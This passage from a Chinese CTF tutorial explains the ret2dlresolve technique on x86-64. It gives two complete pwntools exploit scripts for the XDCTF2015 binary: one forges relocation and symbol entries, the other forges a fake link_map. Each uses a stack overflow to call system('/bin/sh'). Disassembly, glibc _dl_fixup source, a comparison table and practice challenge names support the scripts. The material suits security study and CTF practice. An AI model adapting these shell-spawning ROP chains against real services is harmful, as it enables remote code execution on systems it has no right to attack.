1 2 3 4 5 6 7 8 .plt:0000000000400510 ; ssize_t write(int fd, const void *buf, size_t n) .plt:0000000000400510 _write proc near ; CODE XREF: main+B3↓p .plt:0000000000400510 jmp cs:off_601018 .plt:0000000000400510 _write endp .plt:0000000000400510 .plt:0000000000400516 ; --------------------------------------------------------------------------- .plt:0000000000400516 push 0 .plt:000000000040051B jmp sub_400500
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 from pwn import *context.arch="amd64" io = process("./main_partial_relro_64" ) elf = ELF("./main_partial_relro_64" ) bss_addr = elf.bss() csu_front_addr = 0x400780 csu_end_addr = 0x40079A vuln_addr = 0x400637 def csu (rbx, rbp, r12, r13, r14, r15) : payload = p64(csu_end_addr) payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += '\x00' * 0x38 return payload def ret2dlresolve_x64 (elf, store_addr, func_name, resolve_addr) : plt0 = elf.get_section_by_name('.plt' ).header.sh_addr rel_plt = elf.get_section_by_name('.rela.plt' ).header.sh_addr relaent = elf.dynamic_value_by_tag("DT_RELAENT" ) dynsym = elf.get_section_by_name('.dynsym' ).header.sh_addr syment = elf.dynamic_value_by_tag("DT_SYMENT" ) dynstr = elf.get_section_by_name('.dynstr' ).header.sh_addr func_string_addr = store_addr resolve_data = func_name + "\x00" symbol_addr = store_addr+len(resolve_data) offset = symbol_addr - dynsym pad = syment - offset % syment symbol_addr = symbol_addr+pad symbol = p32(func_string_addr-dynstr)+p8(0x12 )+p8(0 )+p16(0 )+p64(0 )+p64(0 ) symbol_index = (symbol_addr - dynsym)/24 resolve_data +='\x00' *pad resolve_data += symbol reloc_addr = store_addr+len(resolve_data) offset = reloc_addr - rel_plt pad = relaent - offset % relaent reloc_addr +=pad reloc_index = (reloc_addr-rel_plt)/24 rinfo = (symbol_index<<32 ) | 7 write_reloc = p64(resolve_addr)+p64(rinfo)+p64(0 ) resolve_data +='\x00' *pad resolve_data +=write_reloc resolve_call = p64(plt0) + p64(reloc_index) return resolve_data, resolve_call io.recvuntil('Welcome to XDCTF2015~!\n' ) gdb.attach(io) store_addr = bss_addr+0x100 sh = "/bin/sh\x00" rop = ROP("./main_partial_relro_64" ) offset = 112 +8 rop.raw(offset*'\x00' ) resolve_data, resolve_call = ret2dlresolve_x64(elf, store_addr, "system" ,elf.got["write" ]) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,store_addr,len(resolve_data)+len(sh))) rop.raw(vuln_addr) rop.raw("a" *(256 -len(rop.chain()))) assert (len(rop.chain())<=256 )io.send(rop.chain()) io.send(resolve_data+sh) bin_sh_addr = store_addr+len(resolve_data) rop = ROP("./main_partial_relro_64" ) rop.raw(offset*'\x00' ) rop.raw(csu(0 , 1 ,elf.got['write' ],1 ,0x601008 ,8 )) rop.raw(vuln_addr) rop.raw('\x00' *(256 -len(rop.chain()))) io.send(rop.chain()) link_map_addr = u64(io.recv(8 )) print(hex(link_map_addr)) rop = ROP("./main_partial_relro_64" ) rop.raw(offset*'\x00' ) rop.raw(csu(0 , 1 ,elf.got['read' ],0 ,link_map_addr+0x1c8 ,8 )) rop.raw(vuln_addr) rop.raw('\x00' *(256 -len(rop.chain()))) io.send(rop.chain()) io.send(p64(0 )) rop = ROP("./main_partial_relro_64" ) rop.raw(offset*'\x00' ) rop.raw(0x00000000004007a3 ) rop.raw(bin_sh_addr) rop.raw(resolve_call) io.send(rop.chain()) io.interactive()
可以看出,在上面的测试中,我们仍然利用 write 函数泄露了 link_map 的地址,那么,如果程序中没有输出函数,我们是否还能够发起利用呢?答案是可以的。我们再来看一下 _dl_fix_up 的实现
可以看出,在上面的测试中,我们仍然利用 write 函数泄露了 link_map 的地址,那么,如果程序中没有输出函数,我们是否还能够发起利用呢?答案是可以的。我们再来看一下 _dl_fix_up 的实现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 if (__builtin_expect(ELFW(ST_VISIBILITY)(sym->st_other), 0 ) == 0 ) { const struct r_found_version *version = NULL ; if (l->l_info[VERSYMIDX(DT_VERSYM)] != NULL ) { const ElfW (Half) *vernum const void *)D_PTR(l, l_info[VERSYMIDX(DT_VERSYM)]); ElfW(Half) ndx = vernum[ELFW(R_SYM)(reloc->r_info)] & 0x7fff ; version = &l->l_versions[ndx]; if (version->hash == 0 ) version = NULL ; } int flags = DL_LOOKUP_ADD_DEPENDENCY; if (!RTLD_SINGLE_THREAD_P) { THREAD_GSCOPE_SET_FLAG(); flags |= DL_LOOKUP_GSCOPE_LOCK; } #ifdef RTLD_ENABLE_FOREIGN_CALL RTLD_ENABLE_FOREIGN_CALL; #endif result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope, version, ELF_RTYPE_CLASS_PLT, flags, NULL ); if (!RTLD_SINGLE_THREAD_P) THREAD_GSCOPE_RESET_FLAG(); #ifdef RTLD_FINALIZE_FOREIGN_CALL RTLD_FINALIZE_FOREIGN_CALL; #endif value = DL_FIXUP_MAKE_VALUE(result, SYMBOL_ADDRESS(result, sym, false )); } else { value = DL_FIXUP_MAKE_VALUE(l, SYMBOL_ADDRESS(l, sym, true )); result = l; }
如果我们故意将 __builtin_expect(ELFW(ST_VISIBILITY)(sym->st_other), 0) 设置为 0,那么程序就会执行 else 分支。具体的,我们设置 sym->st_other 不为 0 即可满足这一条件。
1 2 3 4 5 6 7 8 9 #define ELF32_ST_VISIBILITY(o) ((o) & 0x03) #define ELF64_ST_VISIBILITY(o) ELF32_ST_VISIBILITY (o) #define STV_DEFAULT 0 #define STV_INTERNAL 1 #define STV_HIDDEN 2 #define STV_PROTECTED 3
此时程序计算 value 的方式为
1 value = l->l_addr + sym->st_value
通过查看 link_map 结构体的定义 ,可以知道 l_addr 是 link_map 的第一个成员,那么如果我们伪造上述这两个变量,并借助于已有的被解析的函数地址,比如
伪造 link_map->l_addr 为已解析函数与想要执行的目标函数的偏移值,如 addr_system-addr_xxx
伪造 sym->st_value 为已经解析过的某个函数的 got 表的位置,即相当于有了一个隐式的信息泄露
那就可以得到对应的目标地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 struct link_map { ElfW(Addr) l_addr; char *l_name; ElfW(Dyn) *l_ld; struct link_map *l_next , *l_prev ; struct link_map *l_real ; Lmid_t l_ns; struct libname_list *l_libname ; ElfW(Dyn) *l_info[DT_NUM + DT_THISPROCNUM + DT_VERSIONTAGNUM + DT_EXTRANUM + DT_VALNUM + DT_ADDRNUM];
一般而言,至少有 __libc_start_main 已经解析过了。本例中,显然不止这一个函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 .got:0000000000600FF0 ; =========================================================================== .got:0000000000600FF0 .got:0000000000600FF0 ; Segment type: Pure data .got:0000000000600FF0 ; Segment permissions: Read/Write .got:0000000000600FF0 ; Segment alignment 'qword' can not be represented in assembly .got:0000000000600FF0 _got segment para public 'DATA' use64 .got:0000000000600FF0 assume cs:_got .got:0000000000600FF0 ;org 600FF0h .got:0000000000600FF0 __libc_start_main_ptr dq offset __libc_start_main .got:0000000000600FF0 ; DATA XREF: _start+24↑r .got:0000000000600FF8 __gmon_start___ptr dq offset __gmon_start__ .got:0000000000600FF8 ; DATA XREF: _init_proc+4↑r .got:0000000000600FF8 _got ends .got:0000000000600FF8 .got.plt:0000000000601000 ; =========================================================================== .got.plt:0000000000601000 .got.plt:0000000000601000 ; Segment type: Pure data .got.plt:0000000000601000 ; Segment permissions: Read/Write .got.plt:0000000000601000 ; Segment alignment 'qword' can not be represented in assembly .got.plt:0000000000601000 _got_plt segment para public 'DATA' use64 .got.plt:0000000000601000 assume cs:_got_plt .got.plt:0000000000601000 ;org 601000h .got.plt:0000000000601000 _GLOBAL_OFFSET_TABLE_ dq offset _DYNAMIC .got.plt:0000000000601008 qword_601008 dq 0 ; DATA XREF: sub_400500↑r .got.plt:0000000000601010 qword_601010 dq 0 ; DATA XREF: sub_400500+6↑r .got.plt:0000000000601018 off_601018 dq offset write ; DATA XREF: _write↑r .got.plt:0000000000601020 off_601020 dq offset strlen ; DATA XREF: _strlen↑r .got.plt:0000000000601028 off_601028 dq offset setbuf ; DATA XREF: _setbuf↑r .got.plt:0000000000601030 off_601030 dq offset read ; DATA XREF: _read↑r .got.plt:0000000000601030 _got_plt ends .got.plt:0000000000601030
与此同时,通过阅读 _dl_fixup 函数的代码,在设置 __builtin_expect(ELFW(ST_VISIBILITY)(sym->st_other), 0) 为 0 后,我们可以发现,该函数主要依赖了 link_map 中 l_info 的内容。因此,我们同样需要伪造该部分所需要的内容。
利用代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 from pwn import *context.terminal = ["tmux" ,"splitw" ,"-h" ] context.arch = "amd64" io = process("./main_partial_relro_64" ) elf = ELF("./main_partial_relro_64" ) bss_addr = elf.bss() csu_front_addr = 0x400780 csu_end_addr = 0x40079A vuln_addr = 0x400637 def csu (rbx, rbp, r12, r13, r14, r15) : payload = p64(csu_end_addr) payload += p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += '\x00' * 0x38 return payload def ret2dlresolve_with_fakelinkmap_x64 (elf, fake_linkmap_addr, known_function_ptr, offset_of_two_addr) : ''' elf: is the ELF object fake_linkmap_addr: the address of the fake linkmap known_function_ptr: a already known pointer of the function, e.g., elf.got['__libc_start_main'] offset_of_two_addr: target_function_addr - *(known_function_ptr), where target_function_addr is the function you want to execute WARNING: assert *(known_function_ptr-8) & 0x0000030000000000 != 0 as ELF64_ST_VISIBILITY(o) = o & 0x3 WARNING: be careful that fake_linkmap is 0x100 bytes length we will do _dl_runtime_resolve(linkmap,reloc_arg) where reloc_arg=0 linkmap: 0x00: l_addr = offset_of_two_addr fake_DT_JMPREL entry, addr = fake_linkmap_addr + 0x8 0x08: 17, tag of the JMPREL 0x10: fake_linkmap_addr + 0x18, pointer of the fake JMPREL fake_JMPREL, addr = fake_linkmap_addr + 0x18 0x18: p_r_offset, offset pointer to the resloved addr 0x20: r_info 0x28: append resolved addr 0x30: r_offset fake_DT_SYMTAB, addr = fake_linkmap_addr + 0x38 0x38: 6, tag of the DT_SYMTAB 0x40: known_function_ptr-8, p_fake_symbol_table command that you want to execute for system 0x48: /bin/sh P_DT_STRTAB, pointer for DT_STRTAB 0x68: fake a pointer, e.g., fake_linkmap_addr p_DT_SYMTAB, pointer for fake_DT_SYMTAB 0x70: fake_linkmap_addr + 0x38 p_DT_JMPREL, pointer for fake_DT_JMPREL 0xf8: fake_linkmap_addr + 0x8 ''' plt0 = elf.get_section_by_name('.plt' ).header.sh_addr linkmap = p64(offset_of_two_addr & (2 **64 - 1 )) linkmap += p64(17 ) + p64(fake_linkmap_addr + 0x18 ) linkmap += p64((fake_linkmap_addr + 0x30 - offset_of_two_addr) & (2 **64 - 1 )) + p64(0x7 ) + p64(0 ) linkmap += p64(0 ) linkmap += p64(6 ) + p64(known_function_ptr-8 ) linkmap += '/bin/sh\x00' linkmap = linkmap.ljust(0x68 , 'A' ) linkmap += p64(fake_linkmap_addr) linkmap += p64(fake_linkmap_addr + 0x38 ) linkmap = linkmap.ljust(0xf8 , 'A' ) linkmap += p64(fake_linkmap_addr + 8 ) resolve_call = p64(plt0+6 ) + p64(fake_linkmap_addr) + p64(0 ) return (linkmap, resolve_call) io.recvuntil('Welcome to XDCTF2015~!\n' ) gdb.attach(io) fake_linkmap_addr = bss_addr+0x100 rop = ROP("./main_partial_relro_64" ) offset = 112 +8 rop.raw(offset*'\x00' ) libc = ELF('libc.so.6' ) link_map, resolve_call = ret2dlresolve_with_fakelinkmap_x64(elf,fake_linkmap_addr, elf.got['read' ],libc.sym['system' ]- libc.sym['read' ]) rop.raw(csu(0 , 1 , elf.got['read' ], 0 , fake_linkmap_addr, len(link_map))) rop.raw(vuln_addr) rop.raw("a" *(256 -len(rop.chain()))) assert (len(rop.chain()) <= 256 )io.send(rop.chain()) io.send(link_map) rop = ROP("./main_partial_relro_64" ) rop.raw(offset*'\x00' ) rop.raw(0x00000000004007a1 ) rop.raw(0 ) rop.raw(0 ) rop.raw(0x00000000004007a3 ) rop.raw(fake_linkmap_addr + 0x48 ) rop.raw(resolve_call) io.send(rop.chain()) io.interactive()
总结
修改 dynamic 节的内容
修改重定位表项的位置
伪造 linkmap
主要前提要求
无
无
无信息泄漏时需要 libc
适用情况
NO RELRO
NO RELRO, Partial RELRO
NO RELRO, Partial RELRO
注意点
确保版本检查通过;确保重定位位置可写;确保重定位表项、符号表、字符串表一一对应
确保重定位位置可写;需要着重伪造重定位表项、符号表;
总的来说,与 ret2dlresolve 攻击最为相关的一些动态节为
DT_JMPREL
DT_SYMTAB
DT_STRTAB
DT_VERSYM
题目
pwnable.kr unexploitable
pwnable.tw unexploitable
0CTF 2018 babystack
0CTF 2018 blackhole